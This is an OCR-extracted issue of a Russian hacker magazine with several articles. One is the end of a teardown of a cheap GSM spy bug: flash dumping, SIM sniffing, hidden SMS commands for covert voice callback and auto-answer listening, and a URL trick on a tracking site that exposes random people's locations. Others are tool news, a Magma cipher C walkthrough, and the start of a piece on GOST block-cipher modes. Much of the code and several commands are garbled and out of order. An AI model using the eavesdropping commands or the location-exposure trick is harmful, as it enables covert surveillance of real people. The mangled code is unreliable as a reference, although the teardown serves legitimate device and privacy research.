- \$ git checkout c8305e1dee66cd69bd8fca38bff2c8bf32924306
- \$ patch -p0 < ../fernly/flashrom-fernvale.patch

Без приключений патч не встает, так что придется вручную поправить мейкфайл (Makefile.rej). Когда закончишь с этим, можно загружать прошивку в оперативную память, написав:

\$ fernly/build/fernly-usb-loader -w /dev/fernvale fernly/build/ stage1.bin fernly/build/firmware.bin

Теперь можем использовать программатор fernvale\_spi, который мы патчем превратили во flash ROM. Для начала даем ему опознать флеш следующей командой:

#### \$ flashrom/flashrom --programmer fernvale\_spi:dev=/dev/fernvale

А теперь читаем флеш:

\$ flashrom/flashrom --programmer fernvale\_spi:dev=/dev/fernvale -c  $"MX25L3205(A)" -**read** flash.dat$ 

Содержимое флеш-памяти устройства окажется в файле flash.dat.

#### Попытка записать флеш

Запись производится вот такой командой:

\$ flashrom/flashrom --programmer fernvale\_spi:dev=/dev/fernvale -c  $MX25L3205(A)''$  --write flash.dat

Но флеш защищен от записи, и бит защиты нельзя отключить через flashrom. Других возможных способов отключить защиту я пока не нашел. На альтернативной версии устройства вывод flashrom выглядит сле-

дующим образом:

![](_page_23_Picture_355.jpeg)

#### **АНАЛИЗ**

В основном ради самообразования я решил проанализировать дамп фирмвари.

#### Сниффинг SIM (через SIMtrace)

![](_page_23_Figure_59.jpeg)

Первым делом я поснифал действия с SIM-картой. Интересно, что устройство получает доступ ко всем записям телефонной книги и SMS. Если точнее, то оно читает следующие файлы (чего совершенно не нужно для его функционирования):

#### **ADF**

- $\cdot$  EF(ECC)
- $\cdot$  EF(EXT2)
- $\cdot$  EF(SMS)

#### $DF(TELECOM) \rightarrow DF(PHONEBOOK)$

- $\cdot$  EF(ADN)
- $\cdot$  EF(ANRA1)
- $\cdot$  EF(SMS)

Другие операции с SIM-картой вопросов не вызвали.

Вряд ли это какая-то мощная схема по сбору телефонных номеров и их отправке в Китай, скорее какой-то стандартный код для работы с SIM, который не сократили с учетом функций устройства. Тем не менее я нахожу небезынтересным то, что устройство дотягивается вообще до всего, что есть на SIM-карте.

#### ПОПЫТКА ПОСНИФАТЬ GPRS (ЧЕРЕЗ OPENBTS)

![](_page_23_Figure_72.jpeg)

Следующее, что я попробовал сделать, - это поснифать сетевой трафик, чтобы понять, что передается по мобильной связи. Для этого я использовал Ettus B100 c OpenBTS.

К сожалению, S8 data line locator не подключается к GPRS. Когда я попытался отправить команду dw, чтобы запросить координаты, в ответ приш-ЛО ВОТ ЧТО:

Loc:Please link:http://gpsui.net/smap.php?lac=1000&cellid=10&c=901&n= 70&v=7100 Battery:67%

#### Содержимое flash

Все самое интересное нашлось в дампе флеша.

#### **OC**

Судя по строкам во flash.dat, устройство работает на Nucleus RTOS.

#### $$$  strings  $- a$  flash dat

![](_page_23_Picture_356.jpeg)

Вот другие строки, которые помогают идентифицировать ОС.

![](_page_23_Picture_357.jpeg)

ddload.c

#### Файловые системы FAT12

Апдейт: когда я писал этот текст, я пропустил слой трансляции флеш-памяти, поэтому файловая система FAT12 оказалась битой. Спасибо @viperbjk за то, что указал на это. Я попытаюсь все же восстановить флеш и дополнить текст, когда получится. А пока что вот отчет о моей первоначальной попытке выцепить файловую систему.

![](_page_23_Picture_358.jpeg)

## **BCKPLIBAEM** ХАРДВЕРНЫИ ИМПЛАНТ

Два раздела не похожи на валидные системы FAT12.

 $$$  fls -o 5646 flash.dat -f fat12 Invalid magic value (Not a FATFS file system (magic)) \$ fls -o 5826 flash.dat -f fat12  $v/v 6531:$ \$MBR v/v 6532: \$FAT1 v/v 6533: \$FAT2  $d/d$  6534: \$OrphanFiles \$ fls -o 5853 flash.dat -f fat12 Invalid magic value (Not a FATFS file system (magic))

В середине блок FAT12 тоже, кажется, поврежден, сплошные файлы-сироты.

```
$ fls -o 5826 flash.dat -rp -f fat12
v/v 6531:$MBR
v/v 6532:
           $FAT1
v/v 6533: $FAT2
          $OrphanFiles
d/d 6534:
-/r * 469: $OrphanFiles/MP@B_0@1$OrphanFiles/ST33A004
-/r * 470:-/r * 471:
           $OrphanFiles/ST33B004
[\ldots]
```
Я попробовал извлечь файлы:

```
fls -o 5826 flash.dat -Frp -f fat12 | while read line; do
    path = $(echo "$line" | awk - F': ' {'print $2}'')mkdir -p $(dirname $path);icat -o 5826 flash.dat $(echo "$line" | green -oe "[0-9]+" |head
-n1) > $path
done
```
Но большинство оказались пустыми. Причем результаты очень неконсистентные: если сменить SIM-карту, то в файлах, которые показывает The Sleuthkit, находится масса различий. Получается, что это либо не FAT12, либо какой-то его сильно модифицированный вариант.

Замечу еще раз, что я пропустил слой трансляции флеш-памяти (FTL). Существуют проприетарные утилиты, которые могут с ним справиться.

Я же хочу придерживаться только опенсорсных утилит, поэтому дальнейшее исследование было сделано при помощи hexdump.

#### Данные конфигурации

На флеше, помимо прочего, обнаружились настройки. Это в первую очередь IMSI находящейся внутри симки и номер, который использовался для удаленного управления.

![](_page_24_Picture_591.jpeg)

В сегменте выше ты можешь видеть ссылки на gpsui.net. Предположительно это удаленный сервер, который используется, чтобы превращать коды МСС, MNC, LAI и CID в названия улицы, города и страны, а также для получения ссылки на gpsui.net, которая перенаправляет на Google Maps. Но поскольку записать флеш у меня не вышло, эта гипотеза так и осталась непроверенной.

#### Скрытые команды

В какой-то момент мне все же удалось найти кое-что, что оправдало потраченные усилия. Поискав в файле flash.dat строки dw, 1111 и 0000, я обнаружил скрытые команды.

![](_page_24_Picture_592.jpeg)

Однако большинство этих команд не работают как положено. Видимо, эта прошивка используется в нескольких похожих устройствах, на это указывают команды, связанные со светодиодами и карточкой ТF, - ни того, ни другого у девайса нет. Но у других устройств, продающихся в интернете, - есть.

- Вот неполный список найденных мной команд и их ответов.
- help: отвечает следующим списком команд:
	- dw: Локатор
	- ддд: Привязка устройства
	- 1111: Включить звук сигнализации
	- 0000: Выключить звук сигнализации
	- · ddd: Сбросить все треки
	- аф: Получить имя пользователя и пароль
	- еее: Запись сохранена
	- dde: Очистить карту TF
	- hhh: Статус устройства
- loc: то же, что и dw
- imsi: Запрос IMEI и IMSI
- faa: «DTMG: успешно включено отслеживание голоса, ответ по SMS и чувствительность: 40», «DMTG: детектирован необычный звук»
- fff: «DT: успешно включено реагирование на голос и обратный звонок, чувствительность: 40»
- 1111: «DT: Успешно включено реагирование на голос и обратный звонок, чувствительность: 400»
- 0000: «DT: Отслеживание голоса успешно отменено»
- gbrpt: «Report:Location the continuous escalation has been closed» (вероятно, «продолжительное отслеживание локации остановлено» на китайском английском. — Прим. пер.)
- track: «Track: Режим ответа на звонки переведен на сообщение локации»
- hbton: «Hbt: Устройство переведено на постоянное подключение»
- hbtoff: «Hbt: Постоянное подключение устройства закрыто»
- · esionow: "..."?
- esioaddr: «Ошибка сохранения адреса esio и порта!»
- $\cdot$  esiolocatetype: «Esio: Тип отчета о локации обновлен и выставлен в 0»
- server: «Ошибка настройки адреса сервера и порта!»
- $•$  reg: "..."?
- · monitor: «Monitor: Режим ответа на звонки настроен на автоматический **OTBET**»
- еее: «Ошибка при проверке карты ТF, либо недостаточно свободного мес- $\text{rad}$
- · sndstop: «Сат:Нет запущенных задач, ошибка отмены!»
- $\cdot$  e81: "..."?
- $\cdot$  e80: "..."?
- · soson, sosoff, sos, qcsos: ?
- · ledon, ledoff: ?
- · flighton, flightoff: ?
- аде: «Ошибка сохранения apn!»
- · imeiset: "..." кажется, не устанавливает IMEI
- restore: «Восстановление прошло успешно!»
- · formattf: ?
- $\cdot$  time: "..."?
- timezone: «Успешно изменена временная зона. Текущая зона 0»
- age: "..."?
- 3646655: запрашивает информацию о версии
- reboot: перезагружает устройство

Интересно, что ответных строк нет во флеше в плейнтексте. Это значит, что данные сжаты.

Дальше привожу свой лог, где я пробую найденные скрытые команды, которые я привел в списке выше в том же порядке.

![](_page_24_Figure_66.jpeg)

Похоже, с помощью esioaddr мы можем менять адрес, используемый при запросе дополнительной информации о геолокации. Однако когда я попробовал задать это значение, никакого соединения с указанным IP не последовало. Девайс просто ответит the addr invalid в отчете о местоположении.

Команда server назначает другой сервер. Его смена не приводит к ответу the addr invalid, как видно из моего лога.

![](_page_24_Picture_593.jpeg)

#### Операторские логи звонков и детализация по счету

Поскольку затея со сниффингом GPRS провалилась, мне осталось только изучать детализацию, которую предоставляет мой оператор, чтобы получше понять привычки S8 data line locator.

Очевидно, что за ответы по SMS снимаются деньги. Но гораздо интереснее паттерны доступа к интернету.

#### Команды dw и loc, а также доступ при простое

Во время запросов, связанных с местоположением, устройство использует сервис «MMS/интернет». На скриншоте ниже приведен сегмент, в котором сначала несколько раз делаются запросы, а затем устройство остается в сос-ТОЯНИИ ПОКОЯ.

Но даже во время простоя девайс иногда использует сервис «MMS/ интернет».

Даже несмотря на то, что я отключил все функции трекинга, которые я мог случайно активировать во время тестирования, я не могу на 100% поручиться, что это не что-то активированное мной, быть может, при изучении сайта gpsui.net. Тем не менее независимо от того, я активировал эту «фичу» или нет, хотелось бы знать, что за данные передаются и как это пресечь.

#### gpsui.net

Если покопаться на gpsui.net поглубже, то можно, наверное, написать еще одну статью. Это огромный наблюдательный центр: просто поменяй хххх в адресе http://gpsui.net/u/xxxx на какие-нибудь буквы и цифры, и увидишь местоположение случайных людей.

Также на сайте встречается упоминание ZhiPu. Похоже, это компания, которая делает эти трекеры.

![](_page_24_Picture_80.jpeg)

© 2017 GpsLbs locate ZhiPu - Powered by url veyu 2.4.2

Получить данные учетной записи можно, отправив текстовое сообщение aqb на S8 data line monitor. Имя пользователя и пароль — это шестизначные цифры. Они, кстати, помещаются во флеш-память прямо перед IMSI.

Веб-интерфейс позволяет получить доступ к нескольким фичам. Я не могу гарантировать, что они будут работать, — мне они неинтересны, и я их не тестировал.

#### **Интерфейс**

Вот как выглядит чистый интерфейс сразу после логина.

![](_page_24_Picture_594.jpeg)

![](_page_24_Picture_87.jpeg)

## **BÇKPLIBAEM** ХАРДВЕРНЫИ ИМПЛАНТ

Я лишь передвинул карту на океан, чтобы скрыть свое местоположение. Оно отмечается на карте небольшим изображением машины и поп-апом с координатами GPS и датой последнего апдейта.

#### **Настройки**

Можно менять некоторые настройки.

![](_page_25_Picture_256.jpeg)

#### Оповещения

Можно настроить оповещения.

![](_page_25_Picture_257.jpeg)

#### Риалтаймовое отслеживание местоположения

Можно включить непрерывный трекинг.

![](_page_25_Picture_13.jpeg)

![](_page_25_Picture_258.jpeg)

#### **История**

Интересно, что веб-интерфейс позволяет проиграть все запросы местоположения.

![](_page_25_Picture_259.jpeg)

Я нахожу это в особенности неприятным, потому что в руководстве к S8 data line locator не упомянуто ни создание учетной записи, ни способ заполучить ее. И конечно, я не ожидал, что история запросов будет где-то храниться.

#### Фенсинг

Можно назначить геофенсинг - оповещение о пересечении определенных координат.

![](_page_25_Picture_260.jpeg)

#### Пуш-команды

Сервис позволяет отправлять команды устройству.

![](_page_25_Picture_261.jpeg)

Это означает, что любой, кто имеет доступ к учетной записи на gpsui.net, может управлять твоим устройством. Ни упаковка, ни руководство которого вообще не сообщали о существовании этого сайта.

#### Управление устройствами

Ты можешь собрать парк своих устройств в один аккаунт для более удобного управления.

![](_page_25_Picture_262.jpeg)

#### **Уязвимости**

После публикации этой статьи @evstykas нашел несколько уязвимостей типа «небезопасные прямые ссылки на объекты с байпасом авторизации» (Insecure Direct Object References with Authorization bypass), которые ведут к горизонтальной эскалации привилегий: пользователь может просматривать и менять информацию всех 615 817 других пользователей gpsui.net.

Так что мои изначальные подозрения насчет gpsui.net оказались верными: отправлять сюда свои данные - плохая идея.

Затем мы изучили несколько других веб-сервисов для отслеживания геолокации. То, что нам удалось найти, вызывает некоторые опасения, об этом ты можешь прочитать здесь: 0x0.li/trackmageddon/.

Я же хочу подчеркнуть, что обычный пользователь (насколько мне известно) никак не информируется о создании учетной записи на сайте.

Точно так же его не информируют и о том, что его запросы логируются и хранятся. Или о том, что его устройством можно управлять с этого сайта.

#### Как искать жучки

Во время передачи данных S8 data line locator можно определить при помощи недорогого китайского радиолокатора ССЗ08+.

![](_page_25_Picture_37.jpeg)

Девайс, похоже, плохо экранирован, и запрос локации командой **dw** вызовет заметный электромагнитный шум. Да и в целом устройство генерирует много радиопомех.

#### **ПРЕДСТОЯЩАЯ РАБОТА**

Несмотря на то что мне (пока что) не удалось достигнуть своей основной цели — отключить функцию «отстука» на базу, это был занятный опыт. Я надеюсь, ты найдешь его полезным или как минимум поучительным.

#### Проблемы

Мне пока что не удалось создать собственную прошивку при помощи flashrom, поскольку я (пока что) не могу снять защиту от записи. Возможно, другим подходом к прошиванию может стать утилита SPFlash и/или Flash. Хоть это и не опенсорсные решения. Если тебе удалось прошить S8 data line locator, обязательно напиши мне об этом со всеми подробностями!

Далее я попытался выловить данные, передаваемые по GPRS, но мне это не удалось. Устройство просто не использовало GPRS, когда я подключил его к своей сети. Я не знаю, как сконфигурирован APN. Отслеживание сим-карты не дает информации о доступе к EF(ACL). Тем не менее конфигурацию APN удалось найти во флеш-памяти устройства - это говорит о том, что оно получило ее из сервисной SMS, присланной оператором.

#### Идеи

Плату можно обточить, так как коннектор USB тебе не пригодится. S8 data line locator превратится в «модульного» жучка, который можно установить куда угодно, где есть источник тока с характеристиками 5 В и 1 А.

#### ПРИЛОЖЕНИЕ: ФАКАП

Куда же без описания факапа! Во время использования S8 data line locator совместно с OpenBTS я навводил воображаемых номеров. После смены сим-карты я забыл выключить обратный вызов, активируемый голосом.

В общем, какой-то чувак с номером 3333333 слушал меня две минуты.

![](_page_25_Figure_49.jpeg)

Оказалось, что это какой-то «сервисный» номер, так что звонок вышел недешевым. Но важнее то, что я ничего не заметил, пока не посмотрел логи.

Так что мое заключение о шпионских хардверных имплантах: **они** незаметны и до фига опасны! ЭС

![](_page_25_Picture_52.jpeg)

#### **WWW**

• Видео, иллюстрирующее эту статью • @dmxinajeansuit тоже работает над подобным проектом

![](_page_26_Picture_0.jpeg)

## WWW

![](_page_26_Picture_2.jpeg)

Андрей Письменный ▶ Шеф-редактор apismenny@gmail.com

![](_page_26_Picture_4.jpeg)

#### **ASCIICASTS - УТИЛИТА ДЛЯ ЗАПИСИ КОНСОЛЬНЫХ СКРИНКАСТОВ И АНИМАЦИОННОГО ASCII-APTA**

Ты наверняка видел не один скринкаст, где автор что-то долго и печально набирает в терминале. Не исключено, что тебе при этом отдельно досаждало низкое качество видео - буквы иногда еле разберешь. Но что, если в таких случаях записывать не видео, а непосредственно ввод-вывод терминала? И занимать будет меньше, и выглядеть лучше!

![](_page_26_Picture_227.jpeg)

Именно это и делает утилита asciicasts, которая работает в Linux и Unix семейства BSD, в том числе macOS. Для ее установки можешь выбрать удобный тебе репозиторий, скачать контейнер Docker или собрать из исходных кодов (все соответствующие команды ты найдешь по ссылке). Я поставил через маковский менеджер пакетов brew.

Обращаться с утилитой предельно просто: пишешь asciinema гес, и она начинает записывать все, что происходит в консоли. Для остановки записи достаточно нажать Ctrl-d. Программа спросит, сохранить файл локально или загрузить на asciinema.org. Воспроизвести запись можно командой asciinema play. Указывать можно как локальный файл, так и ссылку на сайт.

![](_page_26_Figure_11.jpeg)

На asciinema.org в разделе Explore уже полно скринкастов со всяким баловством: демки, консольные игры типа NetHack и прочее. Но не исключено, что у «аскикастов» есть и более серьезные применения: например, если по какой-то причине понадобится запустить у себя в терминале аутентично выглядящую имитацию бурной деятельнос-TN.

LOBE - СЕРВИС, КОТОРЫЙ ОБЕЩАЕТ СДЕЛАТЬ<br>МАШИННОЕ ОБУЧЕНИЕ ДОСТУПНЫМ КАЖДОМУ

Как известно, работа с моделями нейросетей для глубокого машинного обучения в чем-то сродни шаманству. Но чтобы начать шаманить, нужно сначала развернуть у себя окружение из многих частей — подчас непростых в настройке. Возможно, уже скоро при решении многих типовых задач всего этого можно будет избежать.

Мы не часто пишем о сервисах, которые нельзя сразу же взять и попробовать, но Lobe - это случай, достойный того, чтобы сделать исключение. Доступ к нему пока что есть только у избранных, в число которых можно попытаться попасть, оставив свой email на сайте.

Почему стоит это сделать? В обзорном видео разработчики

показывают несколько примеров того, на что способен Lobe.

![](_page_26_Picture_18.jpeg)

Простым перетаскиванием блоков и выбором настроек они создают нейросети, способные, к примеру, распознавать угол, который человек рукой показывает на фото (или на видео, поступающем с камеры), или угадывать инструмент по звуковому файлу, или даже определять архитектурный стиль здания по фотографии.

![](_page_26_Figure_20.jpeg)

Предполагается, что открытые API позволят задействовать Lobe в собственных сервисах. Глубокое машинное обучение может быть полезно не только в ситуациях, требующих распознавать объекты или синтезировать изображения, но и в гораздо менее зрелищных случаях: например, когда нужно предсказать изменение каких-то данных. Разработчики Lobe нацелены как на новичков в деле машинного обучения, желающих быстро состряпать что-нибудь работающее, так и на профессионалов, которым удобство работы и наглядная визуализация тоже должны заметно облегчить жизнь. Модели, созданные и натренированные в Lobe, можно затем экспортировать в форматах TensorFlow или CoreML.

#### **CARBON - СЕРВИС ДЛЯ СОЗДАНИЯ ИДЕАЛЬНЫХ** СКРИНШОТОВ КОДА

В теории сделать скриншот кода, чтобы кому-то показать, — задача несложная. В реальности разговор после этого нередко сворачивает на то, как у тебя настроен редактор и какой шрифт лучше для программирования. Поэтому вовсе не помешает способ делать идеально ровные картинки, которые не будут выдавать о тебе ничего лишнего.

Простенький сервис под названием Carbon делает именно это: дает тебе окошко, куда можно вставить код, выбрать вид подсветки и сохранить картинку себе на диск (или сразу отправить в Twitter). Заодно настраивается множество других вещей: шрифт, любые параметры окна и так далее.

![](_page_26_Figure_25.jpeg)

В будущем авторы проекта планируют увеличить число поддерживаемых языков, сделать версию для мобильных устройств и реализовать еще большее количество настроек. Исходные коды Carbon доступны на GitHub, так что при желании ты можешь даже попробовать встроить его в свой сайт. Э

**Евгений Дроботун** Постоянный автор рубрики **Malware** 

ГУССКАЯ

В. П. П. Т. Г. В.

#### КАК РАБОТАЕТ ЕЧЕСТВЕННЫЙ АЛГОРИТМ БЛОЧНОГО ШИФРОВАНИЯ

В [прошлой](https://xakep.ru/2017/02/02/working-with-grasshopper/) части наших «извращений с импортозамещением» (давно это было, Евгений работает над докторской дис‐ сертацией, и мы все ждем, когда будет можно подписывать его статьи «профессором». ;) — Прим. ред.) мы подробно познакомились с алгоритмом шифрования «Кузнечик» , который определен в ГОСТ 34.12—2015. Помимо этого алгоритма, в ГОСТе описан еще один, с длиной шифруемого блока в 64 бита, который носит название «Магма».

![](_page_27_Picture_4.jpeg)

[Предыдущие](https://xakep.ru/2016/07/20/hash-gost-34-11-2012/) статьи цикла: про [«Кузнечик»](https://xakep.ru/2017/02/02/working-with-grasshopper/), про . «Стрибог»

#### INFO

Этот алгоритм представляет собой точную копию алгоритма блочного шифрования из старого ГОСТ 28147—89, за одним исключением. В новом ГОСТ 34.12—2015 определена и задана таблица перестановок для нелиней‐ ного биективного преобразования, которая в старом ГОСТ 28147-89 отсутствовала, и задание ее элементов полностью отдавалось в руки людей, реализующих данный алгоритм. Теоретически, если определить эле‐ менты таблицы перестановок самостоятельно и сохранить таблицу в тайне, это позволит повысить стойкость алгоритма шифрования (за счет этого фактически увеличивается длина ключа), однако, как видим, разработчики ГОСТ 34.12—2015 решили лишить самостоятельности пользователей стан‐ дарта.

Как уже было сказано, длина шифруемого блока в алгоритме «Магма» -64 бита. Длина ключа шифрования — 256 бит.

![](_page_27_Picture_9.jpeg)

В описываемом алгоритме блок, подлежащий зашифровыванию (напомню, его длина 64 бита), разделяется на две равные по длине (32 бита) части правую и левую. Далее выполняется тридцать две итерации с использованием итерационных ключей, получаемых из исходного 256-битного ключа шифрования.

#### WARNING

При чтении ГОСТа учти, что во всех 8‐байтовых массивах тестовых последовательностей нулевой байт находится в конце массива, а седьмой, соответственно, в начале (если ты внимательно читал статьи про «Стрибог» и «Кузнечик», то эта особенность наших криптостандартов тебе должна быть знакома).

#### **НЕМНОГО ТЕОРИИ**

![](_page_27_Figure_20.jpeg)

Итак, после краткого и небольшого погружения в теорию начинаем кодить...

**Сложение двух двоичных векторов по модулю 2** Каждый байт первого вектора ксорится с соответствующим байтом второго вектора, и результат пишется в третий (выходной) вектор:

![](_page_27_Figure_14.jpeg)

Во время каждой итерации (за исключением тридцать второй) с правой и левой половиной зашифровываемого блока производится одно преобразование, основанное на сети Фейстеля. Сначала правая часть складывается по модулю 32 с текущим итерационным ключом, затем полученное 32-битное число делится на восемь 4-битных и каждое из них с использованием таблицы перестановки преобразуется в другое 4-битное число (если помнишь, то в предыдущих двух статьях это называлось нелинейным биективным пре‐ образованием). После этого преобразования полученное число циклически сдвигается влево на одиннадцать разрядов. Далее результат ксорится с левой половиной блока. Получившееся 32-битное число записывается в правую половину бло ка, а старое содержимое правой половины переносит‐ ся в левую половину блока.

Поскольку в тексте стандарта (по неведомой традиции) нулевой байт пишется в конце, а последний в начале, то для корректной работы программы строки таблицы необходимо записывать в обратном порядке, а не так, как изложено в стандарте.

![](_page_27_Figure_16.jpeg)

В ходе последней (тридцать второй) итерации так же, как описано выше, пре‐ образуется правая половина, после чего полученный результат пишется в левую часть исходного блока, а правая половина сохраняет свое значение. Итерационные ключи получаются из исходного 256-битного ключа. Исходный ключ делится на восемь 32-битных подключей, и далее они используются в следующем порядке: три раза с первого по восьмой и один раз с восьмого по первый.

В начале мы уже говорили, что для зашифровывания и расшифровывания нам нужно тридцать два итерационных 32-битных ключа, которые получаются из исходного 256-битного.

Для начала определим место, где будут храниться полученные значения ключей:

![](_page_27_Figure_18.jpeg)

Для расшифровывания используется такая же последовательность итераций, как и при зашифровывании, но порядок следования ключей изменяется на обратный.

#### **БАЗОВЫЕ ФУНКЦИИ СТАНДАРТА**

Поскольку в алгоритме используются 32-битные блоки (в виде так называемых двоичных векторов), для начала определим этот самый блок:

Все это, конечно, можно написать с использованием циклов, но в данном случае эта функция реализована, так сказать, «в лоб» для наглядности, да и работать она в таком виде теоретически должна быстрее.

// Размер блока 4 байта (или 32 бита) #define BLOCK\_SIZE 4

...

// Определяем тип vect как 4‐байтовый массив typedef uint8\_t vect[BLOCK\_SIZE];

Это преобразование включает в себя сложение правой части блока с итерационным ключом по модулю 32, нелинейное биективное преобразование и сдвиг влево на одиннадцать разрядов:

static void GOST\_Magma\_Add(const uint8\_t \*a, const uint8\_t \*b, uint8  $t *c$ ) {

![](_page_27_Picture_4266.jpeg)

#### **Сложение двух двоичных векторов по модулю 32**

Это преобразование представляет собой одну итерацию цикла зашиф‐ ровывания или расшифровывания (с первой по тридцать первую). Включает в себя преобразование g, сложение по модулю 2 результата преобразования g с правой половиной блока и обмен содержимым между правой и левой частью блока:

Данная функция аналогична функции под названием «сложение в кольце вычетов по модулю 2 в степени n» из алгоритма «Стрибог», за исключением того, что n в нашем случае будет равно 32, а не 512, как в стандарте «Стри‐ бог». Два исходных 4-байтовых вектора представляются как два 32-битных числа, далее они складываются, переполнение, если оно появляется, отбрасывается:

{ uint $8$  + a  $0$ [4]; // Правая половина блока

static void GOST\_Magma\_Add\_32(const uint8\_t \*a, const uint8\_t \*b, uint8\_t \*c)

 $\mathfrak{c}$ 

используется другая:

![](_page_27_Picture_4267.jpeg)

**Нелиней ное биективное преобразование (преобразование T)** В отличие от алгоритмов «Стрибог» и «Кузнечик» (кстати, там это преобразование называется S‐преобразованием) таблица перестановок здесь

static void GOST\_Magma\_G\_Fin(const uint8\_t \*k, const uint8\_t \*a, uint8 t \*out data)

![](_page_27_Picture_4268.jpeg)

#### {12,4,6,2,10,5,11,9,14,8,13,7,0,3,15,1} };

void GOST\_Magma\_Encript(const uint8\_t \*blk, uint8\_t \*out\_blk)  $\mathcal{L}$ 

Код самой функции преобразования T получается такой:

![](_page_27_Picture_4269.jpeg)

Здесь также не стоит забывать про GOST\_Magma\_ExpandKey, так как для расшифровывания используются те же итерационные ключи, что и для зашифровывания.

#### **РАЗВЕРТЫВАНИЕ КЛЮЧЕЙ**

vect iter\_key[32]; // Итерационные ключи шифрования

После чего можно заняться непосредственным развертыванием ключей:

![](_page_27_Picture_4270.jpeg)

memcpy(iter\_key[31], key, 4); }

![](_page_27_Picture_48.jpeg)

Результат работы GOST\_Magma\_Expand\_Key с ключом из примера, при‐ веденного в стандарте

#### **Преобразование g**

static void GOST\_Magma\_g(const uint8\_t \*k, const uint8\_t \*a, uint8\_t \*out\_data)

![](_page_27_Picture_4271.jpeg)

#### **Преобразование G**

static void GOST\_Magma\_G(const uint8\_t \*k, const uint8\_t \*a, uint8\_t \*out\_data)

![](_page_27_Picture_4272.jpeg)

#### **Фи нальное преобразование G**

Это последняя (тридцать вторая) итерация цикла зашифровывания или рас‐ шифровывания. От простого преобразования G отличается отсутствием обмена значениями между правой и левой частью исходного блока:

![](_page_27_Picture_4273.jpeg)

#### **ЗАШИФРОВЫВАЕМ**

Как мы уже говорили, шифрование производится путем тридцати двух итераций, с первой по тридцать первую с применением преобразования G и тридцать вторую с применением финального преобразования G:

![](_page_27_Picture_4274.jpeg)

Перед запуском данной функции не забудь вызвать GOST\_Magma\_Expand‐ Кеу, чтобы заполнить массив с итерационными ключами нужными значениями.

#### **РАСШИФРОВЫВАЕМ**

Расшифровывание выполняется аналогично зашифровыванию с использованием итерационных ключей в обратном порядке:

void GOST\_Magma\_Decript(const uint8\_t \*blk, uint8\_t \*out\_blk) {

![](_page_27_Picture_4275.jpeg)

#### **ЗАКЛЮЧЕНИЕ**

Алгоритм «Магма» из ГОСТ 34.12-2015 гораздо проще реализуется по сравнению с алгоритмом «Кузнечик» из того же ГОСТа, при этом на сегодняшний день он гораздо чаще используется (в том числе и в варианте ГОСТ 28147-89 с таблицами замены, определяемыми разработчиками самостоятельно или руководствуясь методическим документом RFC 4357). Теперь ты можешь шифровать как 128-разрядные блоки (алгоритмом

«Кузнечик»), так и 64-разрядные (алгоритмом «Магма»). Процедуры шифрования больших объемов, а также режимы работы (а именно режим простой замены, режим гаммирования, режим гаммирования с обратной связью по выходу, режим простой замены с зацеплением, режим гаммирования с обратной связью по шифртексту и режим выработки имитовставки) этих двух алгоритмов изложены в другом нормативном документе: ГОСТ 34.13-2015 «Информационная технология. Криптографическая защита информа‐ ции. Режимы работы блочных шифров». Об этом в следующих статьях. З

![](_page_27_Picture_77.jpeg)

#### WWW.

[•Исходный](https://github.com/drobotun/magma) код в виде проекта на Qt •Текст ГОСТ [34.12—2015](http://protect.gost.ru/document.aspx?control=7&id=200990) [•Методический](https://tools.ietf.org/html/rfc4357) документ RFC 4357

![](_page_28_Picture_0.jpeg)

МЫ подробно разобрались,  $\mathsf B$ предыдущих статьях как работают два отечественных криптоалгоритма «Кузнечик» и «Магма». Однако с их помощью получится зашифровать весьма скудный кусочек информации (если использовать «Кузнечик», длина этого кусочка составит только лишь 16 байт, а если применять «Магму», то и того меньше — всего 8 байт). Понятно, что нынче в такие объемы ничего втиснуть не получится, и нужно что-то с этим делать.

![](_page_28_Picture_2.jpeg)

#### **INFO** Предыдущие статьи цикла: про «Стрибог», про «Кузнечик», про «Магму».

Что с этим делать, подробно изложено в очередном российском стандарте, который именуется ГОСТ 34.13-2015 «Информационная технология. Криптографическая защита информации. Режимы работы блочных шифров». Этот нормативный документ, так же как и его собратья по криптографическому ремеслу, рожден в Центре защиты информации и специальной связи ФСБ при содействии ОАО «ИнфоТеКС».

Данный стандарт определяет, каким образом зашифровывать и расшифровывать сообщения, размер которых может значительно превышать размер одного 8-или 4-байтного блока.

Всего рассматриваемый стандарт описывает и определяет шесть режимов работы алгоритмов блочного шифрования:

- режим простой замены (ECB, от английского Electronic Codebook);
- режим счетчика (CTR, от английского Counter); • режим гаммирования с обратной связью по выходу (ОFB, от английского
- Output Feedback); • режим простой замены с зацеплением (СВС, от английского Cipher Block
- Chaining): • режим гаммирования с обратной связью по шифртексту (СГВ, от англий-
- ского Cipher Feedback); • режим выработки имитовставки (МАС, от английского Message Authentication Code).

Следует отметить, что стандарт не регламентирует строгое использование в качестве алгоритма блочного шифрования только «Кузнечик» или «Магму», данный алгоритм может быть любым (так же как и размер одного блока), однако в стандарте в качестве примеров рассматриваются блочный шифр с размером блока 8 байт (в этом случае подразумевается «Магма») и блочный шифр с размером блока 16 байт (здесь имеется в виду «Кузнечик»).

#### ОПЕРАЦИЯ ДОПОЛНЕНИЯ СООБЩЕНИЯ

Прежде чем непосредственно рассмотреть режимы работы, необходимо познакомиться с одной весьма важной операцией — операцией дополнения сообщения, или паддинга (от английского Padding — набивка, заполнение). Эта операция применяется при реализации режимов простой замены, простой замены с зацеплением и режима выработки имитовставки. Дело в том, что указанные режимы работают только с сообщениями, длина которых кратна размеру одного блока (напомню, 8 байт для «Магмы» и 16 байт для «Кузнечика»). Для сообщений, длина которых не кратна размеру блока,

получающийся остаток необходимо дополнить до размера полного блока. ГОСТ 34.13-2015 определяет три возможные процедуры дополнения.

#### Процедура 1

Данная процедура применяется при работе в режиме простой замены или простой замены с зацеплением. Суть процедуры в том, что остаток в сообщении дополняется нулями до размера полного блока.

![](_page_28_Figure_18.jpeg)

Использование этой процедуры не позволяет гарантировать однозначное восстановление исходного сообщения из расшифрованного, если неизвестна длина дополнения либо длина исходного сообщения. Не зная длины исходного сообщения или длины дополнения, удалить верное количество ненужных нулей из расшифрованного сообщения для восстановления исходного просто так не получится.

